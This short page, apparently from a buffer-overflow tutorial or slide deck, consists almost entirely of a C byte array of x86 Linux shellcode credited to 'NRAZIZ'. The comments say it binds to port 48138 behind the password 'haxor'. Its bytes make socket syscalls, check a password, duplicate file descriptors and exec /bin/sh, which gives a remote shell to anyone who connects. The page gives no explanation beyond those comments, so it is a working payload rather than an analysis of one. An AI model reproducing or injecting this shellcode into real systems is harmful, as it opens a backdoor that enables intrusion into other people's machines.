 Buffer Overflow Continued

Example of shellcode

BY NRAZIZ * * */ /* * Binds to port 48138 * Password: haxor */ char bindcode[]=

"\x31\xdb\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" "\x31\xd2\x52\x66\x68\xbc\x0a\x66\x6a\x02\x89\xe2\x6a" "\x10\x52\x6a\x03\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x6a" "\x02\x6a\x03\x89\xe1\xb3\x04\xb0\x66\xcd\x80\x31\xc9" "\x51\x51\x6a\x03\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x31" "\xdb\x53\x6a\x3a\x68\x50\x61\x73\x73\x89\xe6\x6a\x05" "\x56\x6a\x04\x89\xe1\xb3\x09\xb0\x66\xcd\x80\x31\xc9" "\x31\xf6\x51\x6a\x05\x52\x6a\x04\x89\xe1\xb3\x0a\xb0" "\x66\xcd\x80\x31\xc9\x51\x6a\x72\x68\x68\x61\x78\x6f" "\x89\xe7\x89\xd6\x80\xc1\x05\xfc\xf3\xa6\x75\xbf\x31" "\xc9\xb3\x04\xb0\x3f\xcd\x80\x41\x83\xf9\x03\x75\xf6" "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e" "\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\xb0" "\x01\xcd\x80“